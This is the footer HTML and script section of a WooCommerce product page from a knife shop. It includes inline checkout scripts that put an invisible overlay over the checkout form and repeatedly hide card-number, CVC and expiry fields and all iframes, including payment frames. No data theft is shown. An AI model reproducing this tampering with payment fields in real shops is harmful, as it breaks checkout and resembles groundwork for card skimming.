		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1513"><a href="https://www.pro-edge.me/product-category/basta/grane/">Makaze za rezidbu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7432"><a href="https://www.pro-edge.me/freud-sjeciva/">Freud sječiva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5916"><a href="https://www.pro-edge.me/product-category/grinderi/">Grinderi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6477"><a href="https://www.pro-edge.me/product-category/brijanje/">Brijanje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://www.pro-edge.me/services/">Usluge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.pro-edge.me/about-us/">O nama</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.pro-edge.me/kontakt/">Kontakt</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
        document.addEventListener("DOMContentLoaded", function() {
            const checkoutForm = document.querySelector("form.checkout");
            if(checkoutForm){
                checkoutForm.setAttribute("autocomplete", "off");
            }

            const cardFields = document.querySelectorAll("input[name*='card'], input[id*='card'], input[name*='cvc'], input[id*='cvc'], input[name*='expiry'], input[id*='expiry']");
            cardFields.forEach(f => {
                f.style.display = "none";
                f.style.visibility = "hidden";
                f.setAttribute("autocomplete", "off");
            });
        });
    </script>    <style>
        /* Providni overlay preko forme */
        .no-autofill-overlay {
            position: absolute;
            top: 0; left: 0;
            width: 100%; height: 100%;
            background: transparent;
            z-index: 99999;
        }

        form.checkout {
            position: relative !important;
        }
    </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(){

            const checkoutForm = document.querySelector("form.checkout");

            if(!checkoutForm) return;

            // Napravimo overlay
            const overlay = document.createElement("div");
            overlay.classList.add("no-autofill-overlay");

            checkoutForm.appendChild(overlay);

            // Kada korisnik pritisne bilo gdje na formu:
            overlay.addEventListener("click", function(){
                // ukloni overlay i dozvoli fokus
                overlay.remove();
            }, { once: true });

            // Sakrij eventualna polja koja browser sam crta
            setInterval(() => {
                document.querySelectorAll('input[autocomplete="cc-number"], input[name*="card"], iframe').forEach(el => {
                    el.style.display = "none";
                    el.style.opacity = "0";
                    el.style.height = "0px";
                });
            }, 200);
        });
    </script>
        <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Prijavi se</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Korisničko ime ili email adresa&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Lozinka&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Zapamti</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1e41d0308f" /><input type="hidden" name="_wp_http_referer" value="/product/kasumi-sashimi-noz-za-rezanje-mesa-2/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Prijava">Prijava</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.pro-edge.me/my-account/lost-password/">Zaboravili ste lozinku?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  
        <script>

            document.addEventListener('AWLTriggerJsReplace', function() {
                awlJsLabelsReplace();
            }, false);

            document.addEventListener('DOMContentLoaded', function() {
                awlJsLabelsReplace();
            }, false);

            function awlJsLabelsReplace() {

                if (!Element.prototype.matches) {
                    Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
                }
                if (!Element.prototype.closest) {
                    Element.prototype.closest = function(s) {
                        var el = this;

                        do {
                            if (el.matches(s)) return el;
                            el = el.parentElement || el.parentNode;
                        } while (el !== null && el.nodeType === 1);
                        return null;
                    };
                }

                setTimeout( function() {

                    var selectors = {".awl-position-type-on-image":[".product-gallery .product-images","append"]};

                    for ( var property in selectors ) {

                        if ( selectors.hasOwnProperty( property ) ) {

                            var from = document.querySelectorAll(property);

                            if (from.length) {
                                for (var i = 0; i < from.length; i++) {

                                    var productContainer = from[i].closest(".product,.product-small");

                                    if ( productContainer ) {

                                        var to = productContainer.querySelectorAll(selectors[property][0]);

                                        if ( to.length && from[i] && to[0] && from[i].style.display === 'none' ) {

                                            var addTo = to[0];

                                            if (selectors[property][1] && selectors[property][1] === 'prepend') {
                                                addTo.prepend(from[i]);
                                            } else if (selectors[property][1] && selectors[property][1] === 'after') {
                                                addTo.after(from[i]);
                                            } else if (selectors[property][1] && selectors[property][1] === 'before') {
                                                addTo.before(from[i]);
                                            } else {
                                                addTo.append(from[i]);
                                            }

                                        }

                                        if ( from[i] ) {
                                            from[i].style.display = "flex";
                                        }

                                    }

                                }
                            }

                        }

                    }

                }, 200 );

            }

        </script>

        <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Po\u010detna","@id":"https://www.pro-edge.me/"}},{"@type":"ListItem","position":2,"item":{"name":"No\u017eevi i oprema","@id":"https://www.pro-edge.me/product-category/kuhinja/"}},{"@type":"ListItem","position":3,"item":{"name":"Japanski profesionalni no\u017eevi","@id":"https://www.pro-edge.me/product-category/kuhinja/japanski/"}},{"@type":"ListItem","position":4,"item":{"name":"Kasumi &amp;#8211; Sashimi no\u017e za rezanje mesa","@id":"https://www.pro-edge.me/product/kasumi-sashimi-noz-za-rezanje-mesa-2/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.pro-edge.me/product/kasumi-sashimi-noz-za-rezanje-mesa-2/#product","name":"Kasumi - Sashimi no\u017e za rezanje mesa","url":"https://www.pro-edge.me/product/kasumi-sashimi-noz-za-rezanje-mesa-2/","description":"kod. K-85021\r\n\r\nNije u zalihama\r\n\r\nMo\u017ee se naru\u010diti\r\n\r\n\u010celik sje\u010diva: ner\u0111aju\u0107i \u010delik damask + ner\u0111aju\u0107i \u010delik VG10\r\nTvrdo\u0107a: HRC 59-60\r\nPremaz sje\u010diva: damask\r\nDr\u0161ka: crno vi\u0161eslojno drvo\r\nDu\u017eina sje\u010diva: 21 cm - 8,27\"\r\nUkupna du\u017eina: 34 cm - 13,39\"\r\nDebljina sje\u010diva: 3,5 mm - 0,14\"\r\nMo\u017ee li se prati u ma\u0161ini za su\u0111e: ne","image":"https://www.pro-edge.me/wp-content/uploads/2022/02/k-85021.jpg","sku":1303,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/BackOrder","url":"https://www.pro-edge.me/product/kasumi-sashimi-noz-za-rezanje-mesa-2/","seller":{"@type":"Organization","name":"Pro Edge","url":"https://www.pro-edge.me"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pro-edge.me\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=me; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://www.pro-edge.me/wp-admin/admin-ajax.php","nonce":"d6945c360d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.pro-edge.me/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://www.pro-edge.me/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/yith-woocommerce-zoom-magnifier-premium/assets/js/yith_magnifier.min.js?ver=1.5.11" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"wc_before_3_0":"","expand_label":"Expand the image"};
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/yith-woocommerce-zoom-magnifier-premium/assets/js/ywzm_frontend.min.js?ver=1.5.11" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://www.pro-edge.me/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.pro-edge.me/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_49e7a68c3208a15f28c52dbd83155ba3","fragment_name":"wc_fragments_49e7a68c3208a15f28c52dbd83155ba3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.pro-edge.me/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pro-edge.me/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pro-edge.me/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');
 });
</script>

<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new 